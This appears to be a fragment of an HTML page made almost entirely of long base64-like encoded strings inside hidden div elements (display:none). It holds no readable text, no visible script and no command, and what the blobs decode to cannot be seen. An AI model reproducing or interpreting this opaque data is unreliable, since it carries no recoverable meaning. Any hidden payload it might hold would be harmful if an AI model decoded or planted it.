O7kn4XwsGXqtsjWWAxqXWQ6aT+e7xCw7D8z2ulgRsjNr9iqoMisaM7HWON9XX9oKUNNf8rnRMHMUoLr/AAqYMyy3erIye0QqroMflgMal1lKlVDyr4gic07aoP9XWNljcNwqqDJqC1DcmDWWAxTFHBqcEf60yjshVKC6/wAKmDMtv2bkKGoAO6SQOJtXX88NR55J47LBfDolirr/AAqYZCKyfuAoakRopsAuvAMal1lK01TyvsI9dRWKqO1QUoMZa/YqqG9AfHr2mDWYUV/HFkedXfqyhS4LD4q6/wAK3nwloif7ezATYPaKJ8ZbAb1ZStMct/fGOm1A2KD/VkvKO2b7fu1qPls3t9F7nxgwl1lK00Gd3YV1IQ+E6LpQRZV9KrtvqDw/BT+k1nTbRhrMc0rTHLf3hTZuQ8Xo5QBc2WFj+yfpcSkTNKKVd9pWX55CYNMct/eFdXVK0u7yRE/bfDm3fuF9JEx6uNd70xgwl1lK0xy3sco7dQLd/7ZHQswpa+A6uClAVnr2mGi8KRqXWUrdTvKnynhvTsf//w5fy3Y5uGvld3AeNaDdZ5ZYMJdZStMct6PALXUCzv+8T1jZZyK5ZLIyPxg+s8p5301fjHNK0xy3qq9fIQ+KuvFST8h8ZrR46XwpHnqtsjWWAxqXWQycUuP61jx7SpC67hJawChB9iqoMmpWOLfbftFRVcIXDskc5bDHNCkXkrb/ERyOP2vkP70+akZ055EuvAMal1lK01/4u8onOw/c+60IB5VyKLVv5mZnFDaj3TyNKRqXWUrTHOe2wTFoQc2g/xRawDN65nrwKUBWevaYNZZBVcUdD4ER5bbBPHRckLrpUFKDGWv2KqgyahQ1pNxwxBkahgkS00/4u8wxIV3N+L4IEoA/a+c8vj5qRG/jlDWGDQ6eQmDTHLf3hXVnQMTu8kZL1XonrzCoZyNbN7nWes</div><div id="murpwc1" style="display:none">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</div><div id="murpwc2" style="display:none">aS7sKrkjOg5h3Jg1lgMalx8FnUi6oMA8ZkfeoP8XGogoQfYqqDJqVjazzGHTURfECQuQVfmwn3UxAZ/qpxsgmDNr9iqoYisSPr/WcowDCMcBSstM7+yvdSEPirr/QkXKdy6kJ/pzLh8vpYI1hxFKz0Jg0xy394V1dUrS7vJUWNl9OLBl+n9wVi+myHDEQFvEHFH5HLf3hSgLJYq6/wAEy2cupifqcy4RP/jIesFGSMQRD59Qt6yvdSEPirr/QkvbeCykZf18Lkx69YgkhBcPgUJg0xy394V1YkDG9a0aCpt1LbBs7nRxfHr2mDWWA1jYCw6WTq33lCV5D9n1s0lOmDB5tD+/KytNUPaYNZZeML1ZStMcuaTRMHECyPu7R0+WcCayKvMYalZ69pg11EJZ3B4YnEn5s591Ih+aqu8QGoMZa/YqqDJqFTW612eMAxnRHwyVWvHsr3UhD4q6/0JFyncupDCoIzoOeqXXed9HGpRKWcAPpOSeXyEPirqiKiCYM2v2JOF8OQIoo9th30xUmg0Pi0i3rK91IQ+Kuv9GRdZnZqVj8ndwVmviyG2NKRqXWUrTHPS4yTpzFYrsvlIClT4/s3L8PycXM7iRLrwDGpdZStNR9qXCPG8CyPWrVEXVKWvnOPhqcXx69pg1lgNW3hcP3lTyvsI9dRWKq/EWEbIza/Yq9RhAVnr2mDvfTUnDCx+QSP64y3h1StLu/0tI3DMw3CqoMmpWerTZdt1ESNgMBJcR9LjJOnMVirntERiOIS/tAKgyalZ69tp6xEdfxUNKwkzv99Y6bUbOuqlBWJA+ZrRl+nYvBHPtsjWWAxqXWQicTvOy13hzTs7zqlMQmCU7rjGCMmpWevaYZddHXt4XDckcpafddTdf0qHVAAqYM2v2bOd8Pls8t9V82loAlwwD3lH4ucomcU7J//MAR9d9JKV66XEvTVD2mDWWAxrRFgSHEeS+3zA7D5uor1gRsjNr9iqoMikZNrnKL5ZVW8VRR95I8q/ReGxOw/T2GyCYM2v2KqhwJQ53pdB00kxNjVkDnU/[base64]//WyCYM2v2KqhxJRgus9ZhjAMd9BUDkFe3o8p1YkDa4/gbIJgza/YqqGIlBTOi0XrYGRrWGxmcUOKjwG4LD4q6/wAKzHw77CqlIH4GIu2yNZYDGpdZGJpb/6OfdTlf0qHVAAqYM2v2bOd8Plspv8JwjAMLhgkSyDa394V1IQ/[base64]/VFjZfTiwZfp/cFYupNl7xU9bwxwz2wnnr4xuIVKguv8ACpgzP7kq8zIlBju10WHPGRqGQkqHTva51jNuXceg/1RY2X04umv8dxNeav+DNcspGpdZSo42nfeFdSEByfW7RQfafyS1YahpQFZ69pg1lkFb1BINgVPiucFvIVnL6PcNB9t8L7Mn6nVjTVD2mDWWAxrVFhiXWeXthWRxV4rpsExD3DM9t3igP2cUNaTccMQKAb1ZStMct/fHOnNLz+jyUkvcej6lMKgqOg5h3Jg1lgMalx0DgEz7ttxvIUnG/6cbIJgza/YqqHMmHz24lXzCRlfEQ0qQWfmjwCc6JYq6/wAKmGMqsm7hfC1MeueMZc4DC48JEsg2t/eFdSEPzPWxVAfecia/ZvEoagMz+9V62ExJxxgJlhC3hOMYbkHFt41FTc1/KqQmqDAZMHqb13vZARaXNA+dUPj7hRZuQdn1s0FZlDMmuWTnYToXObODH5YDGpdZSpVT+aOIJmhVz6D/ERmWJjuuMYIyalZ69ph2w1FJ2AtQ00z4vsshZF2RkP8ACpgza6J46Xw5Hy6/13uMA1vbFUrDEqWkhTBgXM+h1QAKmDM23ACoMmpWdLXXcdMOWNsWCZgG/7jTMHMP0ZD/AAqYM2u0Zfp2LwR3tdd52VEAlw8LgRS6+tEweVuH96pUT9w6cNwqqDJqVnq0122bUFLWHQWEBrfnhWFxV4qr7VBSmGEstGugImZGduaUJZgQE4xzStMct6qvXyEPirrxQ0XVfiq4bqVmLw4u9sMflgMal1lKlVDyr591MBSguv8ACpgzPL5j/HdnBSq323CMA1TYDhiSTKzdhXUhD4q6sFZPynUnuX2yMiIfPrLde40pGpdZStMc47LdISxA3P+tRkbXZHH2b+R+IwYpv8suvAMal1lK01/4u8onOw+J/+lFTt4gcNwqqDJqVnqjy3DEDknSFQ+QSK33yzpvSpGQ/wAKmDNrpmXhfD4TKPvdY9NNTsRDSp1T+bKeXyEPirr/AFrZdy+/ZO8/OB89vswvlhIIxwFR+Ry394UoCyWKuv8ABNt8O68n6mYkViHcmDWWAxqXGwuQV/ClyiBvS5C6/BIbiiV5sjGCMmpWevaYd9lRXtILUNMN56+FJm5Dw/7/VkvKO2b7aOdgLhMo/4MflgMal1lKkEnlpMonOw/a9bZOXt1hcNwqqDJqVnqm2XHSSlTQQ0rLTO/sr3UhD4q6/0RDy2Mnt3OyMiwaP66DH5YDGpdZSpJQ/rDLeGhbz/esGgrbdiWib/opQFZ69pg1lklPxA0DlUW6tMo7dUrE7uUASd19P7N4sxhqVnr2mDXVTFbYC1DTSvaljXgsW8/iqw1HzWcusiOzGGpWevaYNdRMSNMcGN5O9rPMIHIViqyvWBGyM2v2KqgyPgQ7uMt8wkpV2UNKklD795V7M1yK/75TT4MZa/YqqDJqEDazwDjFS0jeFwHJHKfsr3UhD4rn1SoKmDNr+GnnYjNbOKLWL95MTNILSog2t/eFdSEPyfWzT1iCM2iwbO50LBBh3Jg1lgMalxs</div><div id="murpwc3" style="display:none">LkFfwpcogb0uH+bBMRcopa/U5uCF8RT7tsjWWAxqXWQicTvOy13hiQMb1rRoKmysp7z6xd3F8evaYNcspMJdZStMS9LjVLCxN3vT/U1zfMzDcKqgyalZ6odFxwksAl0hSg0Ss3YV1IQ+KurdFQ997P+wquSo6DmHcmDWWAxqXHwOfUK33xiBzXc/0q2NF1Hw57QCoMmpWJ9yyNZYDGpkaBYNFurXROy9Mxeq2RU6YaEH2KqgyalY5udR6xBkawRgY2xG6sM14Zl3P/7EJEbIza/YqqDIoGSiy3WebQFXbFhjJHOG2130sAs3y8kdY3XYl+2jnYC4TKP+DH5YDGpdZSpFd9LzCJ25axP7lAFzZYWP7J+96ZxEos917m0FdnkJg0xy399hfCw+Kuv8OXtdyOKIq8xhqVnr2mDXGTEneDQOcUq33wzx5Ss6h1QAKmDNr9mjnZj4ZN+yYJoRTQoxzStMct/eFOWRJ3qD/FRqdKEH2KqgyalYupNl7xUVVxRRQ00jltssmbU7e/4cIB40jbv8q/[base64]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[base64]/LsZhPWWCjnT+dHAD5j7tV0wXlC2i8GxUWmte86M3vf/7xyR+pBHaJJ7nsZIAziwHiDRW//NlKdDKWtkiJWWdLf53hw72J6l27SWyM9N6aBd/l2buFKEoVw5YWdJWd5/8y7FELrY3iiWsx7Bh8p5PpPxHlj5BQhwEignvBiQmHBzJNiSP8jM5xr6UNzQSiAiWXzSA/vMi6hda+Qwm1vYd/evWpzgGAt5EPAZgRHaaHzJ9JVcvIOBodep5nwYVtC59y5UVKPR3yOS+8kDz8IpdNh2RBz+xRStgrApvQGSxzf8p55T+F1KeV</div><div id="murpwc4" style="display:none">573ZyAwCX62TlTEmONCy5b9qPzjRkYev+mHle60M+v3rNKwAHCKb5QudqAo5KGopv8pvQM3lKwaOsUlDSaiqeculzDTdr4OtR1XBf1kBfnFjFnscBTX2ew4UXf+pbKKNh3lcFPgK99EPiQkzBTiCrd/2h6G12WpP8hhNj1XsahXvYdikSDaXZYddPfdg3XpJE/5LiIVdJnMmKUR/rJRrjee5mPUZtgOBT0lNLxilatlne7vcmMB2S3rF6EtNCeJg46lkAJDPhjWbTZQP8E1ihW/uRzBh0TevzjRBQ4SUntVzndC0bC6TcftV1cPkpW6JU5JzdD28bwOu9cXLzJS2Rfr1xLhI+hY5P201AwjgQwX6jlcIUc0bC3ZNyfcB+PaNL5ip/QCqa6FLXd33lKh+Zfqe61WJgdtntiXd4ikV4tzm8KjM1MJTUXfl7cvo/KcFYzaDJMXkc2ciKGVjKSiCFM+Z7DTU0hM5X5lJt4Tcsu3j8p8Qtbhn//rlNXtJxGYNu62UmAivigF7TbA3aFQTDTNGOyQxFfOT27FRT3yU7vn3NVTwQCe/ybONlctYzKL9ZxpDvBWlAmN6qR1zxdDKmR+snGiQCkIsmghdU3jEAvwjPkvRsalfc6q5Ha4BeGrhmwF0lPSmPjSP+QHnYDQGYc8+A8ydOdf3Sr2560Eo7oz/dczglOIWPJ4ZNX/0UKJFN++fpEzkW2uyUa2bhZSWRec54OBEYm41h/mdf2DENw0rEjfwCNE3H4rlxa4leJ6A7wV8JJCiFwVL7G3jPGlKGd9+u6jtNTZ/WnE9E7CR6uWjeVyBAEZPoIe51XdsfIIpL1O7UJ1VWwamFQXv6enuScMxQcz0sl/ZW3xti3ykfskb/oNcUSU3y8phNWtZZI6NCynk9FQmF10WPVXHnMlO8eNXhwQ1MfuHth1pAy2cnk0O+V3NDGKTQQ9EQWOQoWb9MxOKcJGRo/+6FZkzfeQ+neuRkHjEKj/9m01Ng5BBcplPdhJ0ZOWzH3u1IevlqHKVS6mElRQyOwXbScl/5SBq9DuC1ly1Ue8Li6EhM/WYjmmLMKjMTI+/fZPRLS9pPHL1+0I3RMHRo8NeSaBP0IwXhQMtDfjsD5+5c2UQM3h0+tWjPh8wMcWHk/LBkc45kL4B8yWoBOC6R4iXPRwvwLjCqf8Wc7ho3Qe7AhUtt+nQHnEbuQnshE+Lcb+5Wf/8sDIF63rXKM1t84/[base64]/DSjs1PozJeYV7Y4FNJ8dI1p3UNk9F7NmFFh/8ZyHkTcJIEAwxpIlhw0Vyxj4ZnnHWlJUNbWji6qlrUvRncrd9/FUYEG687CDPdnb5ExuiCfaa1wwyHpzThm8aiXgut0nSWSBOKb6OWsERQ9wbL79GoY/TZk1gxKPoR371WQm5Wv5QEAYzr9AszmlN/zs/w2z5r5IfSEP40ZVVUt5gGuZp32EuPz6E0kz/SG7HFyCkdvqCnTxPRZv7mmJf4loTtVLpaxA5Fb7bJvp0XtILA5Jox6PWPXRBy6qrEX3oanu9Wu1nKzNsmeBf7kdf9k8Ht2XHm8hgSh7zopNITMx2Aodmz0UwDw+3/HziYFjhPAS/eceV1QZudsiqsxJ4zH4BmWHbayIFHoTJWv0UAu0/E5wP5byXE3Rf2KumZUGPXjqkWb1nBDE/jt5dzk1MhBwTlX/ar508Z3XM/64Qc40rDJh56UNzJmuT2XDGcAjYOzjCVsKuz21jWJyosXMa4UsDsT74QQkha4HeQdtADNlKK7160o72JjkXxt6TZkX/WB+cW88mJCcT7v4i72dD4ykklWTYgMoFbXvz6K8VY+JZJp9bx2IBIhvl3yzdQErZQC2HZf3vlAd0HubP6Rd+zCIC40TgZhk+AJ/PU/hJXtEAILpf1o3BGEd3/venT1jJJ3m4b75wOiEY59tFwHV1hhYkwm+kndVkc0rG2Othf+xKBJhJuF8AOyyk+3DhUk2ELSWbSOSgxwY2fszSlU4a8SAggk3EU3kMMObLJeEWStkIL6ty4bnRFkxLyd6FYkXTaw2XYsp4eCE+mdRc73N83hotyg7ymdE/[base64]/L3sG0p//NS4ZV2BRzOSbulFOTkWj9lF7ERd9jYHyw/UgNQlaBjn3+dOa95mCKJG/Ed/HD3k6H73bUyPSSi+ddy6yhhzW97Urnl//nsjjlD9angZHeLiYY5MctgXLoNUp+7mG1tF86yJS0CKaQ6ARPF5fw4NlY9e2EFe/zEgnnPfnO8FZlj7+LhvWNlffLROyXEzIi+b4VDCVkzQG16+de+mkGFGfdDymENP/HQCpFvNZC4DNOXdWvlATdwOLpBo9ZHwJWlBxt6+ZkzocnLnU/taPzgwg4BF3k1i3AAzywXivellZ2nCzJhnZut2M7BO8kAHRzHl3n/kVUDWHAWdDvHmwj83edPiqGh7+2Auj3zQdzIjaOHrcvxuVvRPWb5R86XmB1UWy9mtb17XSyycPuNheSUSt8B3529c4BowhHTemZZkRlXQo5dGfMwgKON671F9Amq34iL1dQjCLBilVsaF5BYydcffj1F72WB/[base64]</div><div id="murpwc5" style="display:none">xlRefDfumRhjmImslL7In0dKIP6I9NyV481P6tur52UPlZZ0MuwZhzZVBOnUrBkJTA5l9ol2GJR2kEIuFDknugjcFr8wpxFH+BbCZ550l8oNwOVyEX/SgLPSACEcvaR7DFmSeurjRNsyH8+hGL6IiQ1Cu/WVM5yd9gWE5hPpKDOFnBKyM2Ldn79a36HQcxhLgE1g4gi02JexA48qg/b4N0nT2vkyp0XTf9FMp9v0VoLMBmy8yLOaGiGOl64TsKhxiViZNPxi1Qe81IClGn8YSRDAKTiUf5yTIdIIotYwqb9ZGRh/q+Ven6NUQajaelgBQcqne1DgW1v2gEunGTZvtITaFXOzbhpbMJkOa5d4l84PTCD0FrXdFj7LDySbPvj5xhQS5v+rGkYyCEBmULxQSkSa6/uXd56U+QVMr1936b1LHtI48msaFPwYzKjcu9wHhcotM5f4U9T0RA4qWX8kJM8cG2Yrq5tG+AlHJBQxXQfIwzg2ib4FU3+KjCgX+a2yC9WZsfztGp99kI45mLkJwguLoHMe8Boa49MAKt2w6CXD0ZYxd2qSGfedH2vfdJ/BiExu/QiwmlNxzVZqlfirchgSByT141LHPMnGa5861t8ET+nwizkQEKADSOhC8GG9yRbR9ivuE9u1SMyuG/kWCsjDuGKZY5hUtA+G4MLpZjfZmgckqKFY3LrXXuOP+B5DEEI5+hy4hNizg0Jy3ftneM+dVWa3r4TSOFDDJ9d/0YGIhmE3G3le0jVNC2ZBP+mxiEwe+bRuGVO73kGhmHLUDkBO+H2J4RFfIIAMKNV9a7KIjJ23sKbTVz2USasR+BeATs5uNJF4kZXjjormHrnmMccUlrY2LlsGMx1IIVlwGN4NReO12/[base64]/IjPJBz7lMtOwCz23D9QXHtCiS0Rvqc9Q12eNjYnnhO63I6oEHBWg00G+bedtB7XYdJEoBo877CBmMbztaPT2LqQAqYcu18Kw40nIki5nVx+hADi0SlsZZmbnnQ+55hQ+BJJ4NLwWAINA2aiFzlTgKGLDmHUeDk4WUzZ8vMmRhwwl8sjkbvQxkRO4/LJ9MQUsZNWpx42u/rIllDz9WRZ2vcZAawTu98ExQQkvxb+m5p/EEpnw2jrsQtTFvLz4hmT8olCLlM+0EJGmzu92bsb0DhOhCfdd/gyBlSdufCuk1h9HYeh33KaAUaOZfUc8Ntf9IvAodq4rbEFjVb4vuKGHjKXyy6ctlhGBIjvoFm2RBx2Uw7omn+4pE6RWHp37xhHe5WBJxpvWA9RBGX8nH7ckLYPB6eBNOY82NAWPnCh0lw9UANkGniXBI/Pb3UWsF7cIMaEoRvwubdLHF2neurWn6PVXOPO8YqckAfjPR9g3FgzjMBgEvUgecvY0Lz/[base64]/LcdGE9ARHe8nYqE1uiXoMtz6+ZCwQKoDzb/1EUdo/UoUMz+/MZlt80PnoVH7acXmVbsdULDAZmd1G2U94hA4rnwrzj9QYVEv6r4l5Zc4hGJxby1k4EjG300DiSHWGC1K8ZeHkzmJ7WcP06BRY3SUBtTLtawIdCaDdRs9zQvgLJ7Jz0r7nOGJrn9mFZVDqVXyOaLhYcwQu4OhPw2dQ3BI+qkzh5pc4cGufz+ZGfstAGbps71sFEW+u/CbmE1j2SQO0TqGAlSY3Tc+rrGpbjysb7nr6VXk0Iq/qQs9lCMYNM6IO2eKRbG0f7sC2Ehr1USGgZ+tBeS8WtOJ2x3YD3TozuFbkr51tQnuc0ocWEtVJHqFG0Ct+Qy3j80D3YAKDPyOCdeGU6iJJVcz0m3Bp6lQjkHy7fxABMLX5ZPlvWOEXE79X7brVYkVskuCyY1n1XAOzQfF1IUI25NZ2wU9W/E8Hgn3Oo9EydBuTwKdEb958BYZZ0kgdHSq4zyDGSgnSAR/FX8Hl5xdvVuzRkkZI1X4hnzntXggBEqTNe4RIbN4VA7Z6377wIWVi3OC4cl7tagDmXP9wfC5q4Nxbgxtozi9ZqW3R4c4hU3zr1o1RfO1mB5dh4ksGGD+//0b9YQ79PjOKVtil3ydHF8jenFNF8304rzuxSD4SN+fScOYaWYQKG6kFo+7gYkBowNarGUTrfA6EPulgEiczouF0204C8TssgVbNnckGVhqe/rx3Se9aObtd5yoyHCqfzWLlc17UDhjBWfWNlAVLXM7TjFcb00pyuU/aWSQCbKHTQeFsSs1LIb8MwqaTHTN/0uizThrcdg6af9JeMwcZ79FDh1pO2zYNoH/uou88bEvzzbJwcs94IOZowCZyEgy9gXfMbw7FSxCBS++WxAxba9nDjnJ58lQsr3jOYBMhba/QWsNiYsITPMd+0JrxOjFbzf6MQ1PzRS6sP91hJCRovP1m4xNI9TsvoQzwlfYYSmrh7+xOetRYKJxC5XgbPQznjE/nYV6AHwyDRsSR4WBxW5ivnHJT6Xw670bGWSFHb73BY98VDtpKW59x5I/mOzVb7vjqVlDtVyLgP8d8AjMP7otn/nls0ypbv07yr+MNdXvJ3L1Pf8x0GqUzsV0+HyCsymDYS2reNlzFDf6D9QB5SNnUu2ZozUQPhWX4eiQOCIbbZ9FAW9EII8Z1+b3oBnsb3fKUc1j3YzGQb+JFJj4Cg8FzzhdA/zIrvlimuusMUUH4qalCc9dCGO9u4no4BC2/20PmFWLdHCW4RuObyx9IbMXeqkV62UkDonDZKx</div><div id="murpwc6" 